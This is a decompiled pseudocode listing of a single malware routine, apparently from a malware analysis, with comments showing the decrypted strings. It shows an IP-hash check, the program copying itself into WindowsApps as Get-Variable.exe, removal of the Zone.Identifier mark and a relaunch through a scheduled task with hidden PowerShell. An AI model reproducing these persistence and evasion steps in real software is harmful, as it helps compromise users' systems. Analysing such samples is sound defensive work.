 1 int MoveAndRunMalwareFileForNewerWindows()
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 DataWrapper = AllocateDataWrapper(2 * dword_B610A4 + 2);
6 DecryptData(DataWrapper, IpAddr, *(&IpAddr + 1), *(&IpAddr + 2), *(&IpAddr + 3));// 188.130.139.47
7 v1 = WideCharToMultiByteWrapper(DataWrapper);
8 if ( MakeHash(v1) != 0xABD8EDFE )
9 {
10 hKernel32_1 = CustomGetModuleHandle(Kernel32);
11 pExitProcess_1 = CustomGetProcAddress(hKernel32_1, ExitProcess);
12 pExitProcess_1(0);
13 }
14 v4 = StrLen(v1);
15 SecureFreeDataWrapper(v5, v4);
16 SecureFreeDataWrapper(DataWrapper, 2 * dword_B610A4 + 2);
17 format = AllocateDataWrapper(2 * dword_B61234 + 2);
18 DecryptData(format, off_B61230, *(&off_B61230 + 1), *(&off_B61230 + 2), *(&off_B61230 + 3));// %s\%s
19 windowsAppsPath = AllocateDataWrapper(2 * dword_B61194 + 2);
20 DecryptData(windowsAppsPath, off_B61190, *(&off_B61190 + 1), *(&off_B61190 + 2), *(&off_B61190 + 3));// \Microsoft\WindowsApps
21 getVariable = AllocateDataWrapper(2 * dword_B611D4 + 2);
22 DecryptData(getVariable, off_B611D0, *(&off_B611D0 + 1), *(&off_B611D0 + 2), *(&off_B611D0 + 3));// Get-Variable.exe
23 powershelHidden = AllocateDataWrapper(2 * dword_B61084 + 2);
24 DecryptData(powershelHidden, off_B61080, *(&off_B61080 + 1), *(&off_B61080 + 2), *(&off_B61080 + 3));// powershell.exe -windowstyle hidden
25 zoneIdentifier = AllocateDataWrapper(2 * dword_B61244 + 2);
26 DecryptData(zoneIdentifier, off_B61240, *(&off_B61240 + 1), *(&off_B61240 + 2), *(&off_B61240 + 3));// %s:Zone.Identifier
27 hKernel32_2 = CustomGetModuleHandle(Kernel32);
28 pGetModuleFileNameW = CustomGetProcAddress(hKernel32_2, GetModuleFileNameW);
29 pGetModuleFileNameW(0, selfExeName, 260);
30 hShell32 = CustomGetModuleHandle(Shell32);
31 pSHGetSpecialFolderPathW = CustomGetProcAddress(hShell32, SHGetSpecialFolderPathW);
32 if ( pSHGetSpecialFolderPathW(0, v36, CSIDL_LOCAL_APPDATA, 0) )
33 {
34 hKernel32_3 = CustomGetModuleHandle(Kernel32);
35 plstrcatW = CustomGetProcAddress(hKernel32_3, lstrcatW);
36 plstrcatW(v36, windowsAppsPath);
37 pShlwapi = CustomGetModuleHandle(Shlwapi);
38 pPathIsDirectoryW = CustomGetProcAddress(pShlwapi, PathIsDirectoryW);
39 if ( pPathIsDirectoryW(v36) )
40 {
41 hUser32_1 = CustomGetModuleHandle(User32);
42 pwsprintfW_1 = CustomGetProcAddress(hUser32_1, wsprintfW);
43 pwsprintfW_1(v35, format, v36, getVariable);
44 hKernel32_4 = CustomGetModuleHandle(Kernel32);
45 pCopyFileW = CustomGetProcAddress(hKernel32_4, CopyFileW);
46 if ( pCopyFileW(selfExeName, v35, 0) )
47 {
48 hUser32_2 = CustomGetModuleHandle(User32);
49 pwsprintfW_2 = CustomGetProcAddress(hUser32_2, wsprintfW);
50 pwsprintfW_2(v33, zoneIdentifier, v35);
51 hKernel32_5 = CustomGetModuleHandle(Kernel32);
52 pDeleteFileW = CustomGetProcAddress(hKernel32_5, DeleteFileW);
53 pDeleteFileW(v33);
54 ReRunBySchtasks(powershelHidden);
55 memset(&v38, 0, sizeof(v38));
56 format = &v37; // bad
57 memset(&v37, 0, sizeof(v37));
58 v37.cb = 68;
59 v37.wShowWindow = SW_HIDE;
60 hKernel32_6 = CustomGetModuleHandle(Kernel32);
61 pCreateProcessW = CustomGetProcAddress(hKernel32_6, CreateProcessW);
62 pCreateProcessW(v35, 0, 0, 0, 0, DETACHED_PROCESS, 0, 0, &v37, &v38);
63 hKernel32_7 = CustomGetModuleHandle(Kernel32);
64 pExitProcess_2 = CustomGetProcAddress(hKernel32_7, ExitProcess);
65 pExitProcess_2(0);
66 }
67 }
68 }
69 SecureFreeDataWrapper(format, 2 * dword_B61234 + 2);
70 SecureFreeDataWrapper(windowsAppsPath, 2 * dword_B61194 + 2);
71 SecureFreeDataWrapper(getVariable, 2 * dword_B611D4 + 2);
72 SecureFreeDataWrapper(powershelHidden, 2 * dword_B61084 + 2);
73 return SecureFreeDataWrapper(zoneIdentifier, 2 * dword_B61244 + 2);
74 }